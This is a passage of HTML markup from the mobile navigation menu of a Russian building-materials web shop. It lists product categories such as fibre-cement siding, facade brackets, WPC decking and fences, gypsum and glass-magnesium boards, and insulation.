																																											<img class="lazy" data-src="/upload/resize_cache/iblock/e6e/tqkh2bwee00gi7wn56m972murf4srao0/50_50_0/fibrotsementnyy_sayding_fibratek.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фиброцементный сайдинг Фибратек" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Фиброцементный сайдинг Фибратек</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/krashenyy_sayding/" title="Окрашенный сайдинг">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/647/is7u3nfpzxdcvkrhzmd8kqozfbwu7bfh/50_50_0/okrashennyy_sayding.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Окрашенный сайдинг" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Окрашенный сайдинг</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/sayding_pod_pokrasku/" title="Сайдинг под покраску - уценка">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/aea/16yqgearuy011ma4hoyjs1p32gq1fpmt/50_50_0/sayding_pod_pokrasku_utsenka.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Сайдинг под покраску - уценка" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Сайдинг под покраску - уценка</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/universalnye_komplektuyushchie/" title="Универсальные комплектующие">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/0e8/5grqiz2egxtl32e9nrxrcdrb82lmp1qi/50_50_0/universalnye_komplektuyushchie.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Универсальные комплектующие" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Универсальные комплектующие</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/dobornye-elementy-dlya-saydinga/" title="Доборные элементы для сайдинга">
																																																																																												<span class="top-mobile-menu__title">Доборные элементы для сайдинга</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/fasadnye_metallokassety_/" title="Фасадные металлокассеты">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/af3/50_50_0/af304a391057294f818471b85df387e5.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фасадные металлокассеты" />
																																	</span>
																																											<span class="top-mobile-menu__title">Фасадные металлокассеты</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/fibrotsementnaya-plita-latonit/" title="Латонит фиброцементные панели">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/7fb/50_50_0/7fb8ef76feda74249560942446d6097c.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Латонит фиброцементные панели" />
																																	</span>
																																											<span class="top-mobile-menu__title">Латонит фиброцементные панели</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/tssp-dlya-fasadov/" title="Фасад из ЦСП">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/4d7/50_50_0/4d7d7bee9428393b93c6cfeb7edb5386.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фасад из ЦСП" />
																																	</span>
																																											<span class="top-mobile-menu__title">Фасад из ЦСП</span>
																											</a>
																									</li>
																																															<li class="selected">
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/" title="Элементы подсистемы и комплектующие Альт-фасад">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/5de/50_50_0/5de317c1da7fa62c8bdeecab66571594.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Элементы подсистемы и комплектующие Альт-фасад" />
																																	</span>
																																											<span class="top-mobile-menu__title">Элементы подсистемы и комплектующие Альт-фасад</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/">Элементы подсистемы и комплектующие Альт-фасад</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/kronshteyn_razdvizhnoy/" title="Кронштейн раздвижной">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/7b6/50_50_0/7b695878af74d2635fa86a81da22aa45.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Кронштейн раздвижной" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Кронштейн раздвижной</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/kronshteyn-kru/" title="Кронштейн КРУ">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/447/50_50_0/447a4a6d8f42814ea68c0cc8b58c4cef.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Кронштейн КРУ" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Кронштейн КРУ</span>
																	</a>
																</li>
																															<li class="selected">
																	<a class="dark-color top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/kronshteyn-kr/" title="Кронштейн КР">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/255/50_50_0/2558ba4aecbda8eda8a0defd02e0a884.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Кронштейн КР" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Кронштейн КР</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/kronshteyn-kr-s/" title="Кронштейн КР-С">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/b18/50_50_0/b180a5d121fb56be6850b305aeb3bbb0.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Кронштейн КР-С" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Кронштейн КР-С</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/termoizoliruyushchaya_prokladka/" title="Термоизолирующая прокладка">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/91c/50_50_0/91ca4125edfe6e092aed39b24b81f7a9.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Термоизолирующая прокладка" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Термоизолирующая прокладка</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/paronitovye-prokladki/" title="Паронитовые прокладки">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/5aa/50_50_0/5aa288867fdfd6a95627317ef20a6c13.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Паронитовые прокладки" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Паронитовые прокладки</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/lenta-epdm/" title="Лента EPDM">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/aab/50_50_0/aab69d8072634f5cd6503ef093d469df.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Лента EPDM" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Лента EPDM</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/klyammery/" title="Кляммеры">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/9ce/50_50_0/9ce9f5ccea611d01e55cddd868ea8573.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Кляммеры" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Кляммеры</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/fasad-iz-mpk/" title="Фасадная доска из МПК">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/b59/r6qzu7i0yunv37304c1j1jqpsu7p688v/50_50_0/fasad_iz_mpk.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фасадная доска из МПК" />
																																	</span>
																																											<span class="top-mobile-menu__title">Фасадная доска из МПК</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/terrasnaya-doska/" title="Террасная доска МПК">
																																												<span class="image top-mobile-menu__image colored_theme_svg">
																											<img class="lazy" data-src="/upload/resize_cache/iblock/662/hkpn0og7f1e8gycxsbsybnjavm4ja71m/50_50_0/terrasnaya_doska.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Террасная доска МПК" />
																									</span>
																															<span class="top-mobile-menu__title">Террасная доска МПК</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/terrasnaya-doska/">Террасная доска МПК</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/terrasnaya-doska/terrasnaya-doska-mpk/" title="Доска террасная из МПК">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/cb7/27fgri42gomivfzkiy8vs7ern6wrrllu/50_50_0/terrasnaya_doska_mpk.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Доска террасная из МПК" />
																																	</span>
																																											<span class="top-mobile-menu__title">Доска террасная из МПК</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/terrasnaya-doska/komplektuyushchie-dlya-mpk/" title="Комплектующие для МПК">
																																																																								<span class="top-mobile-menu__title">Комплектующие для МПК</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/zabory/" title="Забор МПК">
																																												<span class="image top-mobile-menu__image colored_theme_svg">
																											<img class="lazy" data-src="/upload/resize_cache/iblock/b93/3xo96jbizhgvha8eehpv2sbfw71p1a1t/50_50_0/zabory.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Забор МПК" />
																									</span>
																															<span class="top-mobile-menu__title">Забор МПК</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/zabory/">Забор МПК</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/zabory/zabornaya-doska/" title="Заборная доска МПК">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/673/1s37qb8k7z8dkx3pbyi6axytnexgkp1p/50_50_0/zabornaya_doska.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Заборная доска МПК" />
																																	</span>
																																											<span class="top-mobile-menu__title">Заборная доска МПК</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/zabory/shtaketnik/" title="Штакетник МПК">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/014/pyqtyyd36s0hs502dxvmnr4yw341h4e8/50_50_0/shtaketnik.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Штакетник МПК" />
																																	</span>
																																											<span class="top-mobile-menu__title">Штакетник МПК</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/gipsokarton_i_listovye_materialy/" title="Гипсокартон и листовые">
																																												<span class="image top-mobile-menu__image colored_theme_svg">
																											<img class="lazy" data-src="/upload/resize_cache/iblock/c0e/50_50_0/c0e7f8ed9508de4ea6abe2f9a7707394.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Гипсокартон и листовые" />
																									</span>
																															<span class="top-mobile-menu__title">Гипсокартон и листовые</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/gipsokarton_i_listovye_materialy/">Гипсокартон и листовые</a></li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/gipsokarton_i_listovye_materialy/gipsostruzhechnaya_plita_gsp/" title="Гипсостружечная плита (ГСП)">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/567/50_50_0/5679bd790937c99ae5f73c0d8de42852.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Гипсостружечная плита (ГСП)" />
																																	</span>
																																											<span class="top-mobile-menu__title">Гипсостружечная плита (ГСП)</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/gipsokarton_i_listovye_materialy/gipsostruzhechnaya_plita_gsp/">Гипсостружечная плита (ГСП)</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/gipsokarton_i_listovye_materialy/gipsostruzhechnaya_plita_gsp/gsp-gipso-struzhechnaya-plita-standartnaya-s-pryamoy-faltsevoy-kromkoy/" title="ГСП (Гипсо Стружечная Плита)  стандартная, с  прямой  и фальцевой кромкой">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/5c7/50_50_0/5c7d0fec6d5848bffc18f453480f9bee.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="ГСП (Гипсо Стружечная Плита)  стандартная, с  прямой  и фальцевой кромкой" />
																																									</span>
																																																							<span class="top-mobile-menu__title">ГСП (Гипсо Стружечная Плита)  стандартная, с  прямой  и фальцевой кромкой</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/gipsokarton_i_listovye_materialy/gipsostruzhechnaya_plita_gsp/gspv-gipso-struzhechnaya-plita-vlagostoykaya-pryamoy-faltsevoy-kromkoy/" title="ГСПВ (Гипсо Стружечная Плита Влагостойкая) с прямой и фальцевой кромкой">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/681/50_50_0/681dabbce796565a15ebd9932af30f5e.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="ГСПВ (Гипсо Стружечная Плита Влагостойкая) с прямой и фальцевой кромкой" />
																																									</span>
																																																							<span class="top-mobile-menu__title">ГСПВ (Гипсо Стружечная Плита Влагостойкая) с прямой и фальцевой кромкой</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-sml/" title="Стекломагниевый лист (СМЛ)">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/b98/50_50_0/b98c7ed8baf4b92c0de320e1c42566b6.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Стекломагниевый лист (СМЛ)" />
																																	</span>
																																											<span class="top-mobile-menu__title">Стекломагниевый лист (СМЛ)</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-sml/">Стекломагниевый лист (СМЛ)</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-sml/klass-b-standart/" title="СМЛ Стандарт">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/e04/50_50_0/e045888eeb468b94823e046bc5f9a5ce.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="СМЛ Стандарт" />
																																									</span>
																																																							<span class="top-mobile-menu__title">СМЛ Стандарт</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-sml/klass-01-premium/" title="СМЛ Премиум">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/373/50_50_0/373fd9ebd2798ad97d265f4b6a636fa5.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="СМЛ Премиум" />
																																									</span>
																																																							<span class="top-mobile-menu__title">СМЛ Премиум</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-okrashennyy-smlo/" title="Стекломагниевый лист окрашенный (СМЛО)">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/687/50_50_0/687885814e179ce3c551cace491177e2.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Стекломагниевый лист окрашенный (СМЛО)" />
																																	</span>
																																											<span class="top-mobile-menu__title">Стекломагниевый лист окрашенный (СМЛО)</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-okrashennyy-smlo/">Стекломагниевый лист окрашенный (СМЛО)</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-okrashennyy-smlo/paneli-sml-ng-s-akrilovym-pokrytiem/" title="Панели СМЛ НГ с акриловым покрытием">
																																																																																												<span class="top-mobile-menu__title">Панели СМЛ НГ с акриловым покрытием</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-okrashennyy-smlo/sml-s-polimernym-pokrytiem/" title="Панели СМЛ с полимерным покрытием">
																																																																																												<span class="top-mobile-menu__title">Панели СМЛ с полимерным покрытием</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-okrashennyy-smlo/sml-laminirovannyy/" title="СМЛ ламинированный">
																																																																																												<span class="top-mobile-menu__title">СМЛ ламинированный</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gipsokarton_i_listovye_materialy/gipsovoloknistye_listy_gvlv/" title="Гипсоволокнистые листы (ГВЛ)">
																																																																								<span class="top-mobile-menu__title">Гипсоволокнистые листы (ГВЛ)</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gipsokarton_i_listovye_materialy/listy-gipsokartona/" title="Гипсокартонные листы (ГКЛ)">
																																																																								<span class="top-mobile-menu__title">Гипсокартонные листы (ГКЛ)</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gipsokarton_i_listovye_materialy/akvapaneli/" title="Аквапанели">
																																																																								<span class="top-mobile-menu__title">Аквапанели</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/izolyatsiya/" title="Изоляция">
																																												<span class="image top-mobile-menu__image colored_theme_svg">
																											<img class="lazy" data-src="/upload/resize_cache/iblock/54a/50_50_0/54adca3c319685faf5124e2e8e4fb0de.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Изоляция" />
																									</span>
																															<span class="top-mobile-menu__title">Изоляция</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
